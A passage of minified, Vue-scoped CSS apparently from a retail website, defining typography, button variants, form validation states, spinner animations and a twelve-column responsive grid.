")";display:inline-block;font-size:1rem;margin-left:4px;position:relative}.route--black[data-v-f0b4aac0]{color:#1e1e1e}.route--grey[data-v-f0b4aac0]{color:#4f4a4a}.route--white[data-v-f0b4aac0]{color:#fff}@keyframes spin-data-v-283fa880{to{transform:rotate(1turn)}}@keyframes pulse-data-v-283fa880{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-283fa880{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-283fa880{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-283fa880{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-283fa880{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-283fa880{0%{opacity:1}to{opacity:0}}[data-v-283fa880]:root{--color:var(--color);--size:var(--size)}.spinner[data-v-283fa880]{display:block;height:var(--size);margin:0 auto;position:relative;width:var(--size)}.spinner[data-v-283fa880]:after,.spinner[data-v-283fa880]:before{border-radius:var(--size);content:"";position:absolute}.spinner[data-v-283fa880]:before{border:1px solid var(--color);bottom:1px;left:1px;opacity:.5;right:1px;top:1px}.spinner[data-v-283fa880]:after{animation:spin-data-v-283fa880 1s linear infinite;border:3px solid var(--color);border-right:3px solid transparent;bottom:0;left:0;right:0;top:0}body[data-v-ff01ce72]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-ff01ce72] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-ff01ce72] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-ff01ce72],h2[data-v-ff01ce72],h3[data-v-ff01ce72],h4[data-v-ff01ce72],h5[data-v-ff01ce72],h6[data-v-ff01ce72]{margin:0;padding:0}h1[data-v-ff01ce72]{font-size:2.8rem;line-height:3.6rem}h1[data-v-ff01ce72],h2[data-v-ff01ce72]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-ff01ce72]{font-size:2.4rem;line-height:3.2rem}h3[data-v-ff01ce72]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-ff01ce72]{font-size:1.6rem}h4[data-v-ff01ce72],h5[data-v-ff01ce72]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-ff01ce72]{font-size:1.5rem}h6[data-v-ff01ce72]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-ff01ce72]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-ff01ce72]:not(:focus):not(:hover){text-decoration:underline}a[data-v-ff01ce72]:focus,a[data-v-ff01ce72]:hover{text-decoration:initial}button[data-v-ff01ce72]{font-weight:500;line-height:2.2rem}button[data-v-ff01ce72],caption[data-v-ff01ce72]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-ff01ce72]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-ff01ce72]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-ff01ce72]{margin-bottom:16px}p[data-v-ff01ce72]:last-child{margin-bottom:0}strong[data-v-ff01ce72]{font-weight:500}.input-error[data-v-ff01ce72]{color:#89231f;display:block;font-size:1.2rem;font-weight:400;margin-bottom:16px}.form-error--invalid[data-v-ff01ce72]{margin-bottom:4px}.form-error--invalid[data-v-ff01ce72],.form-error--invalid[type=checkbox][data-v-ff01ce72],.form-error--invalid[type=radio][data-v-ff01ce72]{border-color:#89231f!important}.form-error--invalid[type=checkbox].toggle[data-v-ff01ce72],.form-error--invalid[type=checkbox][data-v-ff01ce72]:checked,.form-error--invalid[type=radio].toggle[data-v-ff01ce72],.form-error--invalid[type=radio][data-v-ff01ce72]:checked{background-color:#89231f}.form-error--invalid[type=checkbox].toggle+.switch[data-v-ff01ce72],.form-error--invalid[type=radio].toggle+.switch[data-v-ff01ce72]{background-color:#fff}.form-error--active[data-v-ff01ce72]{display:block;padding-bottom:16px}[required].valid[data-v-ff01ce72],[required].valid[type=checkbox][data-v-ff01ce72],[required].valid[type=radio][data-v-ff01ce72]{border-color:#486248!important}[required].valid[type=checkbox].toggle+.switch[data-v-ff01ce72],[required].valid[type=radio].toggle+.switch[data-v-ff01ce72]{background-color:#486248}[required].invalid[data-v-ff01ce72]{margin-bottom:4px}[required].invalid[data-v-ff01ce72],[required].invalid[type=checkbox][data-v-ff01ce72],[required].invalid[type=radio][data-v-ff01ce72]{border-color:#89231f!important}[required].invalid[type=checkbox].toggle+.switch[data-v-ff01ce72],[required].invalid[type=radio].toggle+.switch[data-v-ff01ce72]{background-color:#89231f}.btn--disabled[data-v-ff01ce72],.btn--loading[data-v-ff01ce72],.disabled[data-v-ff01ce72],.invalid[disabled][data-v-ff01ce72],.invalid[readonly][data-v-ff01ce72],.valid[disabled][data-v-ff01ce72],.valid[readonly][data-v-ff01ce72],[disabled][data-v-ff01ce72]{background-color:#eaeaea!important;border-color:#eaeaea!important;border-style:solid!important;box-shadow:none!important;color:#cdcbcb!important;cursor:not-allowed!important;pointer-events:none!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.btn--disabled[data-v-ff01ce72]::-webkit-input-placeholder,.btn--loading[data-v-ff01ce72]::-webkit-input-placeholder,.disabled[data-v-ff01ce72]::-webkit-input-placeholder,.invalid[disabled][data-v-ff01ce72]::-webkit-input-placeholder,.invalid[readonly][data-v-ff01ce72]::-webkit-input-placeholder,.valid[disabled][data-v-ff01ce72]::-webkit-input-placeholder,.valid[readonly][data-v-ff01ce72]::-webkit-input-placeholder,[disabled][data-v-ff01ce72]::-webkit-input-placeholder{color:#4f4a4a!important}.btn--disabled[data-v-ff01ce72]::placeholder,.btn--loading[data-v-ff01ce72]::placeholder,.disabled[data-v-ff01ce72]::placeholder,.invalid[disabled][data-v-ff01ce72]::placeholder,.invalid[readonly][data-v-ff01ce72]::placeholder,.valid[disabled][data-v-ff01ce72]::placeholder,.valid[readonly][data-v-ff01ce72]::placeholder,[disabled][data-v-ff01ce72]::placeholder{color:#4f4a4a!important}.readonly[data-v-ff01ce72],[readonly][data-v-ff01ce72]{background-color:#fff!important;border-color:#cdcbcb!important;border-style:solid!important;box-shadow:none!important;color:#1e1e1e!important;pointer-events:none!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.invalid[disabled]+.switch[data-v-ff01ce72],.invalid[readonly]+.switch[data-v-ff01ce72],.valid[disabled]+.switch[data-v-ff01ce72],.valid[readonly]+.switch[data-v-ff01ce72],[disabled]+.switch[data-v-ff01ce72]{background-color:#cdcbcb!important}.btn[data-v-ff01ce72]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid transparent;border-radius:0;color:#1e1e1e;cursor:pointer;display:flex;gap:8px;justify-content:center;margin:0 auto;min-height:48px;padding:8px 12px;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;width:100%}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.btn[data-v-ff01ce72]{height:48px}}.btn[data-v-ff01ce72]::-moz-focus-inner{border:0}.btn[data-v-ff01ce72]:focus,.btn[data-v-ff01ce72]:focus-visible{box-shadow:0 0 0 2px #1e1e1e;outline:0}.btn[data-v-ff01ce72]:focus:not(:focus-visible){box-shadow:none}.btn--accordion-header[data-v-ff01ce72]{background-color:hsla(0,0%,100%,.8);border:none;color:#1e1e1e;min-height:16px;padding:0;text-transform:none}@media(hover:hover)and (pointer:fine){.btn--accordion-header[data-v-ff01ce72]:focus,.btn--accordion-header[data-v-ff01ce72]:hover{background-color:#fff;color:#1e1e1e}}.btn--base[data-v-ff01ce72]{background-color:#1e1e1e;border-color:#1e1e1e;border-radius:4px;color:#fff}@media(hover:hover)and (pointer:fine){.btn--base[data-v-ff01ce72]:hover{background-color:#fff;border-color:#1e1e1e;color:#1e1e1e}.btn--base[data-v-ff01ce72]:focus{background-color:#1e1e1e;border-color:#fff;color:#fff}.btn--base[data-v-ff01ce72]:focus:not(:focus-visible){border:1px solid #1e1e1e;box-shadow:unset}}.btn--base[data-v-ff01ce72]:active{background-color:#4f4a4a;color:#fff}.btn--gray[data-v-ff01ce72]{background-color:#f9f7f2;border-color:#cdcbcb;border-radius:4px;color:#000}@media(hover:hover)and (pointer:fine){.btn--gray[data-v-ff01ce72]:focus,.btn--gray[data-v-ff01ce72]:hover{background-color:initial}}.btn--gray[data-v-ff01ce72]:active{background-color:#4f4a4a;color:#fff}.btn--white[data-v-ff01ce72]{background-color:#fff;border-color:#fff;color:#1e1e1e}@media(hover:hover)and (pointer:fine){.btn--white[data-v-ff01ce72]:hover{background-color:#1e1e1e;border-color:#1e1e1e;color:#fff}.btn--white[data-v-ff01ce72]:focus{background-color:#1e1e1e;border-color:#fff;color:#fff}}.btn--white[data-v-ff01ce72]:active{background-color:#4f4a4a;color:#fff}.btn--outline[data-v-ff01ce72]{background-color:#fff;border-color:#cdcbcb;border-radius:4px;color:#1e1e1e}@media(hover:hover)and (pointer:fine){.btn--outline[data-v-ff01ce72]:hover{background-color:#1e1e1e;border-color:#1e1e1e;color:#fff}.btn--outline[data-v-ff01ce72]:focus{background-color:#1e1e1e;border-color:#fff;color:#fff}}.btn--outline[data-v-ff01ce72]:active{background-color:#4f4a4a;color:#fff}.btn--transparent-to-black[data-v-ff01ce72]{background-color:hsla(0,0%,100%,.8);border:none;color:#1e1e1e}@media(hover:hover)and (pointer:fine){.btn--transparent-to-black[data-v-ff01ce72]:focus,.btn--transparent-to-black[data-v-ff01ce72]:hover{background-color:#1e1e1e;color:#fff}}.btn--transparent-to-black.btn--disabled[data-v-ff01ce72],.btn--transparent-to-black.btn--loading[data-v-ff01ce72]{background-color:hsla(0,0%,100%,.8)!important;border:none!important;color:#1e1e1e!important}.btn--transparent-to-white[data-v-ff01ce72]{background-color:hsla(0,0%,100%,.8);border:none;color:#1e1e1e}@media(hover:hover)and (pointer:fine){.btn--transparent-to-white[data-v-ff01ce72]:focus,.btn--transparent-to-white[data-v-ff01ce72]:hover{background-color:#fff;color:#1e1e1e}}.btn--transparent-to-white.btn--disabled[data-v-ff01ce72],.btn--transparent-to-white.btn--loading[data-v-ff01ce72]{background-color:hsla(0,0%,100%,.8)!important;border:none!important;color:#1e1e1e!important}.btn--plain[data-v-ff01ce72]{background:none!important;border:none!important;font-weight:400;margin:0;min-height:0;padding:0;text-align:left;text-decoration:underline;text-transform:none;width:auto}@media(hover:hover)and (pointer:fine){.btn--plain[data-v-ff01ce72]:focus,.btn--plain[data-v-ff01ce72]:hover{text-decoration:none}}.btn--plain[data-v-ff01ce72]:active{text-decoration:none}.btn--plain.btn--disabled[data-v-ff01ce72]{color:#cdcbcb!important}.btn--plain.btn--disabled[data-v-ff01ce72] img{opacity:.3}.btn--framed[data-v-ff01ce72]{background:none!important;border:1px solid #cdcbcb!important;margin:0;min-height:0;padding:0;width:auto}.btn--framed.btn--disabled[data-v-ff01ce72] .icon,.btn--framed.btn--disabled[data-v-ff01ce72] img{opacity:.3}.btn--semantic[data-v-ff01ce72]{background:none;border:none;font-weight:400;margin:unset;min-height:0;padding:0;text-decoration:none;text-transform:none;width:unset}.btn--uppercase[data-v-ff01ce72]{text-transform:uppercase}.btn--disabled.btn--plain[data-v-ff01ce72],.btn--loading.btn--plain[data-v-ff01ce72]{cursor:auto!important}.btn--loading[data-v-ff01ce72]{font-size:0;text-indent:-9999px}.btn--loading[data-v-ff01ce72] .spinner{background-size:contain;height:24px;margin:0 auto;position:relative;width:24px}[data-v-795be7f7]:root{--columns:var(--columns)}.grid[data-v-795be7f7]{align-items:flex-start;display:flex;flex:1;flex-wrap:wrap;margin:-12px;position:relative}.grid[data-v-795be7f7]:before{content:var(--columns)}.grid[data-v-795be7f7]:after{content:12}.grid--center[data-v-795be7f7]{justify-content:center}.grid--right[data-v-795be7f7]{justify-content:flex-end}.grid--middle[data-v-795be7f7]{align-content:center;align-items:center}.grid--bottom[data-v-795be7f7]{align-content:flex-end;align-items:flex-end}.grid--stretch[data-v-795be7f7]{align-items:stretch}.grid--vertical[data-v-795be7f7]{flex-direction:column}.grid--reverse[data-v-795be7f7]{flex-direction:row-reverse}.grid--no-margin[data-v-795be7f7]{margin:0!important}.grid--no-margin>.col[data-v-795be7f7]{padding:0}.grid--equal-height[data-v-795be7f7]{align-items:stretch}.grid--equal-height>.col[data-v-795be7f7]{display:flex;flex-wrap:wrap}.grid--narrow-gutter[data-v-795be7f7]{margin:-8px}.grid--narrow-gutter>.col[data-v-795be7f7]{padding:8px}.grid--irregular[data-v-795be7f7]{margin:-16px -8px}.grid--irregular>.col[data-v-795be7f7]{padding:16px 8px}.grid--full-width-mobile[data-v-795be7f7]{margin:0;width:100%}.grid--full-width-mobile>.col[data-v-795be7f7]{padding:16px 0}.col[data-v-795be7f7]{display:block;flex-basis:100%;max-width:100%;padding:12px;position:relative;width:100%}.col--nogrowth[data-v-795be7f7]{flex:0}.col--center[data-v-795be7f7]{text-align:center}.col--sticky[data-v-795be7f7]{position:-webkit-sticky;position:sticky;top:0}.col--min-offset-0[data-v-795be7f7]{margin-left:0!important}.col--min-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--min-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--min-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--min-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--min-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--min-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--min-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--min-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--min-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--min-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--min-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--min-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--min-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--min-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--min-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--min-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--min-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--min-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--min-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--min-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--min-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--min-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--min-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}@media screen and (min-width:480px){.col--xs-offset-0[data-v-795be7f7]{margin-left:0!important}.col--xs-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--xs-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--xs-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--xs-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--xs-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--xs-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--xs-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--xs-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--xs-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--xs-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--xs-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--xs-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--xs-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--xs-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--xs-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--xs-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--xs-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--xs-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--xs-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--xs-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--xs-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--xs-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--xs-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:768px){.col--sm-offset-0[data-v-795be7f7]{margin-left:0!important}.col--sm-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--sm-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--sm-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--sm-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--sm-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--sm-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--sm-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--sm-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--sm-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--sm-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--sm-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--sm-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--sm-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--sm-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--sm-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--sm-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--sm-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--sm-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--sm-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--sm-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--sm-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--sm-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--sm-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1024px){.col--md-offset-0[data-v-795be7f7]{margin-left:0!important}.col--md-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--md-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--md-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--md-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--md-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--md-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--md-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--md-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--md-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--md-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--md-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--md-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--md-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--md-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--md-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--md-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--md-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--md-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--md-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--md-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--md-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--md-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--md-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1280px){.col--lg-offset-0[data-v-795be7f7]{margin-left:0!important}.col--lg-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--lg-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--lg-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--lg-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--lg-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--lg-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--lg-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--lg-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--lg-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--lg-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--lg-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--lg-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--lg-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--lg-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--lg-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--lg-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--lg-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--lg-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--lg-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--lg-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--lg-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--lg-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--lg-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1680px){.col--xl-offset-0[data-v-795be7f7]{margin-left:0!important}.col--xl-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--xl-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--xl-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--xl-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--xl-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--xl-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--xl-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--xl-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--xl-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--xl-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--xl-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--xl-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--xl-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--xl-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--xl-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--xl-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--xl-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--xl-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--xl-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--xl-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--xl-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--xl-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--xl-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1920px){.col--max-offset-0[data-v-795be7f7]{margin-left:0!important}.col--max-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--max-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--max-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--max-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--max-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--max-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--max-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--max-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--max-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--max-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--max-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--max-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--max-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--max-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--max-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--max-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--max-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--max-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--max-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--max-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--max-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--max-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--max-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@keyframes spin-data-v-f8949c9e{to{transform:rotate(1turn)}}@keyframes pulse-data-v-f8949c9e{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-f8949c9e{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-f8949c9e{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-f8949c9e{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-f8949c9e{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-f8949c9e{0%{opacity:1}to{opacity:0}}.skeleton[data-v-f8949c9e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-f8949c9e]:after,.skeleton[data-v-f8949c9e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.layout-limiter[data-v-f8949c9e]{-webkit-overflow-scrolling:touch;display:block;flex:1;margin:0 auto;overflow:visible;padding:0;position:relative}@media screen and (min-width:1024px){.layout-limiter[data-v-f8949c9e]{display:flex;flex-wrap:nowrap;padding-left:4.5vw;padding-right:4.5vw}}@media screen and (min-width:1280px){.layout-limiter[data-v-f8949c9e]{max-width:1400px;padding-left:60px;padding-right:60px}}.layout-limiter--bag-up-sell[data-v-f8949c9e]{display:block}.layout-limiter--footer[data-v-f8949c9e]{padding-left:24px;padding-right:24px}@media screen and (min-width:768px){.layout-limiter--footer[data-v-f8949c9e]{padding-left:152px;padding-right:152px}}@media screen and (min-width:1024px){.layout-limiter--footer[data-v-f8949c9e]{padding-left:40px;padding-right:40px}}@media screen and (min-width:1280px){.layout-limiter--footer[data-v-f8949c9e]{max-width:1760px;padding-left:24px;padding-right:24px}}.layout-limiter--footer-navigation[data-v-f8949c9e]{padding-left:24px;padding-right:24px}@media screen and (min-width:1024px){.layout-limiter--footer-navigation[data-v-f8949c9e]{padding-left:40px;padding-right:40px}}@media screen and 